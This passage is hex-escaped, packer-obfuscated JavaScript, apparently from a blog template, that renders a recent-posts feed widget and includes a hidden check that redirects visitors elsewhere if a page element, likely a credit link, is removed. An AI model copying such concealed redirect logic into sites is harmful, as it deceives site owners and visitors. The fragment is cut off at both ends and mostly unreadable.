72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x4a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x70\x28\x29\x7b\x32\x65\x28\x31\x70\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x7a\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x70\x28\x29\x7b\x41\x20\x5a\x3d\x4a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x70\x20\x32\x61\x28\x31\x73\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x41\x28\x41\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x46\x3b\x31\x63\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x63\x5d\x3b\x41\x20\x31\x43\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6a\x3b\x47\x28\x31\x63\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x51\x7d\x3b\x31\x41\x28\x41\x20\x56\x3d\x30\x3b\x56\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x58\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x4b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6a\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x41\x20\x31\x69\x3b\x31\x59\x7b\x31\x69\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x61\x28\x33\x62\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x71\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x31\x6d\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x4e\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x44\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x50\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4e\x3d\x32\x58\x20\x32\x78\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x79\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x41\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x43\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x46\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x48\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x77\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4b\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x76\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x50\x5d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x29\x3b\x47\x28\x32\x52\x3d\x3d\x31\x64\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x56\x5d\x29\x2b\x65\x5b\x33\x6c\x5d\x29\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4f\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4c\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x43\x2b\x65\x5b\x32\x49\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x31\x57\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x44\x3d\x3d\x31\x64\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x52\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x52\x29\x3b\x41\x20\x31\x54\x3d\x4f\x5b\x65\x5b\x32\x42\x5d\x5d\x28\x65\x5b\x32\x7a\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x59\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x51\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x61\x3d\x30\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x47\x28\x33\x6e\x3d\x3d\x31\x64\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x75\x5d\x2b\x4e\x5b\x33\x74\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x33\x72\x5d\x2b\x31\x50\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x4e\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x70\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x7b\x58\x3d\x65\x5b\x32\x5a\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x6b\x5d\x29\x7b\x58\x3d\x65\x5b\x33\x6a\x5d\x7d\x3b\x58\x3d\x65\x5b\x31\x49\x5d\x2b\x31\x4b\x2b\x65\x5b\x31\x4a\x5d\x2b\x58\x2b\x65\x5b\x33\x69\x5d\x3b\x51\x3d\x51\x2b\x58\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x67\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x66\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x49\x5d\x2b\x31\x6a\x2b\x65\x5b\x33\x65\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x51\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x64\x5d\x29\x3b\x47\x28\x33\x63\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x63\x21\x3d\x28\x31\x46\x2d\x31\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\